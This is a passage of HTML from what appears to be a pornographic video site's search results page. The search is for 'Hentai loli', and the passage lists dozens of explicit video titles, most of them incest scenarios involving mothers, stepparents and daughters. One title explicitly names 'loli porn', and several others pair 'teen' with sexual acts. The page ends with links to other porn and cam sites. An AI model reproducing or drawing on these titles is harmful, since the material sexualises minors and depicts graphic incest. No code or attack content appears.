                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Your Attraction 1</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546681895654/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518144dae6" src="/thumbs/654/1426482546681895654_0.jpg" alt="Real mom dad companion s daughter and anime hentai father xxx Sneaky">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real mom dad companion s daughter and anime hentai father xxx Sneaky</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732259800014/">
                            <div class="preview-img">
                                <img data-sg="258d1eb948dd93ce" src="/thumbs/14/2705852732259800014_0.jpg" alt="Cartoon porn with mother of Jimmy Neutron">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cartoon porn with mother of Jimmy Neutron</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548148584457/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d8b0c009" src="/thumbs/457/1426482548148584457_0.jpg" alt="pleasing step mother again and again">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">pleasing step mother again and again</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547058880701/">
                            <div class="preview-img">
                                <img data-sg="13cbe25197bd30bd" src="/thumbs/701/1426482547058880701_0.jpg" alt="Lessons from Step Mother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:42</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Lessons from Step Mother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640657673808/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f6a52e50" src="/thumbs/808/3824942640657673808_0.jpg" alt="Sucking petite sexy small tits of the hottest twins in the world with nice big booties l My sexiest gameplay moments l Milfy City l Part #25">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sucking petite sexy small tits of the hottest twins in the world with nice big booties l My sexiest gameplay moments l Milfy City l Part #25</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546337081997/">
                            <div class="preview-img">
                                <img data-sg="13cbe2516cb76a8d" src="/thumbs/997/1426482546337081997_0.jpg" alt="Hentai girl mother and friend s daughter step dad plays with duddy Dolly">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai girl mother and friend s daughter step dad plays with duddy Dolly</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545708457104/">
                            <div class="preview-img">
                                <img data-sg="13cbe251473f5c90" src="/thumbs/104/1426482545708457104_0.jpg" alt="Brutal sex hentai 1 and dad boss s daughter xxx Hatefuck my hippie asshole">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal sex hentai 1 and dad boss s daughter xxx Hatefuck my hippie asshole</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733192382746/">
                            <div class="preview-img">
                                <img data-sg="258d1eb98073a91a" src="/thumbs/746/2705852733192382746_0.jpg" alt="Hot Anime Big Tits Mother Fucked Hard on Bed">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot Anime Big Tits Mother Fucked Hard on Bed</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639757151028/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c0f84b34" src="/thumbs/28/3824942639757151028_0.jpg" alt="son has a lust towards his mother in law visit -xtube5.com to meet girls">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">son has a lust towards his mother in law visit -xtube5.com to meet girls</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/717694128538835885/">
                            <div class="preview-img">
                                <img data-sg="9f5c301e4f0dbad" src="/thumbs/885/717694128538835885_0.jpg" alt="insext dad do you wanna play me 01422 - family guy sex comiv - hentai porn family loud">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext dad do you wanna play me 01422 - family guy sex comiv - hentai porn family loud</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638844498414/">
                            <div class="preview-img">
                                <img data-sg="3514ed108a9251ee" src="/thumbs/414/3824942638844498414_0.jpg" alt="Me gusta ver HENTAI mientras me follan por el culo">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Me gusta ver HENTAI mientras me follan por el culo</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547295332145/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a5d52731" src="/thumbs/145/1426482547295332145_0.jpg" alt="Young blonde teen hentai and arab sex web Dirty Deeds With Uncle Rich">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young blonde teen hentai and arab sex web Dirty Deeds With Uncle Rich</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732801643274/">
                            <div class="preview-img">
                                <img data-sg="258d1eb96929730a" src="/thumbs/274/2705852732801643274_0.jpg" alt="Naughty Mother Hentai">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Naughty Mother Hentai</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548207096459/">
                            <div class="preview-img">
                                <img data-sg="13cbe251dc2d928b" src="/thumbs/459/1426482548207096459_0.jpg" alt="Mom and chum s daughter breast feed hentai dad nerdy xxx It may not have">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom and chum s daughter breast feed hentai dad nerdy xxx It may not have</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544716977815/">
                            <div class="preview-img">
                                <img data-sg="13cbe2510c269697" src="/thumbs/815/1426482544716977815_0.jpg" alt="Hentai mother sex Kinky Birthday Desires">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai mother sex Kinky Birthday Desires</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546508818324/">
                            <div class="preview-img">
                                <img data-sg="13cbe25176f3e794" src="/thumbs/324/1426482546508818324_0.jpg" alt="Sex goddess hentai Seducing My Stepfather">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sex goddess hentai Seducing My Stepfather</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731865588828/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9315e645c" src="/thumbs/828/2705852731865588828_0.jpg" alt="Mother is fucker">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mother is fucker</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548311435290/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e265a81a" src="/thumbs/290/1426482548311435290_0.jpg" alt="Mother breastfeeds friend s daughter hentai xxx School Photo Substitution">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mother breastfeeds friend s daughter hentai xxx School Photo Substitution</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545475646771/">
                            <div class="preview-img">
                                <img data-sg="13cbe251395ef533" src="/thumbs/771/1426482545475646771_0.jpg" alt="Aunt pal s daughter and hentai big tits mother Easing Daddys Tension">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Aunt pal s daughter and hentai big tits mother Easing Daddys Tension</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1838728862998282372/">
                            <div class="preview-img">
                                <img data-sg="19847a28ad454084" src="/thumbs/372/1838728862998282372_0.jpg" alt="Home Construction - BBC Construction workers Fuck Hot White MILF and her Daughter while her husband leaves for the Airport - Interracial Gangbang Pussy Stretching">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Home Construction - BBC Construction workers Fuck Hot White MILF and her Daughter while her husband leaves for the Airport - Interracial Gangbang Pussy Stretching</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7548464285357918452/">
                            <div class="preview-img">
                                <img data-sg="68c18846287b48f4" src="/thumbs/452/7548464285357918452_0.jpg" alt="insext brother and sister from brazil 01547 - german family sex videos - incest hentai loli porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">insext brother and sister from brazil 01547 - german family sex videos - incest hentai loli porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547255684508/">
                            <div class="preview-img">
                                <img data-sg="13cbe251a3782d9c" src="/thumbs/508/1426482547255684508_0.jpg" alt="Redhead milf seduces teen and sex for pretty girl in hentai movie Risky">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Redhead milf seduces teen and sex for pretty girl in hentai movie Risky</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8266040126061807299/">
                            <div class="preview-img">
                                <img data-sg="72b6dfb3050a06c3" src="/thumbs/299/8266040126061807299_0.jpg" alt="Step Mom Caught Fucking with her Step Daughter - Hentai Uncensored">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.01.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step Mom Caught Fucking with her Step Daughter - Hentai Uncensored</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547077435279/">
                            <div class="preview-img">
                                <img data-sg="13cbe25198d84f8f" src="/thumbs/279/1426482547077435279_0.jpg" alt="intimate cartoon fantasy with busty mother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">intimate cartoon fantasy with busty mother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546911395599/">
                            <div class="preview-img">
                                <img data-sg="13cbe2518ef2bf0f" src="/thumbs/599/1426482546911395599_0.jpg" alt="Amateur norwegian teen homemade and hentai sex Beach Bait And Switch">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur norwegian teen homemade and hentai sex Beach Bait And Switch</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545764648481/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514a98c621" src="/thumbs/481/1426482545764648481_0.jpg" alt="Hentai big tits mother and partner s daughter Scary Movies With Stepbro">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai big tits mother and partner s daughter Scary Movies With Stepbro</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482546510350576/">
                            <div class="preview-img">
                                <img data-sg="13cbe251770b48f0" src="/thumbs/576/1426482546510350576_0.jpg" alt="Hentai big tits mother and playfellow s daughter No Money No Problem">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai big tits mother and playfellow s daughter No Money No Problem</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548178899027/">
                            <div class="preview-img">
                                <img data-sg="13cbe251da7f5053" src="/thumbs/27/1426482548178899027_0.jpg" alt="Step dad and duddy s daughter phone hentai big tits mother The Rave Trade">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step dad and duddy s daughter phone hentai big tits mother The Rave Trade</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544933552903/">
                            <div class="preview-img">
                                <img data-sg="13cbe251190f4307" src="/thumbs/903/1426482544933552903_0.jpg" alt="Drawn hentai family guy and playmate s daughter comforts mother xxx Aint">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Drawn hentai family guy and playmate s daughter comforts mother xxx Aint</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548391327279/">
                            <div class="preview-img">
                                <img data-sg="13cbe251e728b62f" src="/thumbs/279/1426482548391327279_0.jpg" alt="Step mom and associate s daughter bondage hentai princess Teen Jade">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step mom and associate s daughter bondage hentai princess Teen Jade</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6142011966909652943/">
                            <div class="preview-img">
                                <img data-sg="553ccf5795d91fcf" src="/thumbs/943/6142011966909652943_0.jpg" alt="High Fall Of A Fine Daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">High Fall Of A Fine Daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547043520194/">
                            <div class="preview-img">
                                <img data-sg="13cbe25196d2cec2" src="/thumbs/194/1426482547043520194_0.jpg" alt="Mom catches partner s daughter fucking neighbor and hentai huge tits">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom catches partner s daughter fucking neighbor and hentai huge tits</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544833409347/">
                            <div class="preview-img">
                                <img data-sg="13cbe25113173143" src="/thumbs/347/1426482544833409347_0.jpg" alt="Hentai tit police xxx The mother was brought in for questioning first ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hentai tit police xxx The mother was brought in for questioning first </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/SGVudGFpIGxvbGk/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/SGVudGFpIGxvbGk/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/search//SGVudGFpIGxvbGk/popular/2/" target="_self">2</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
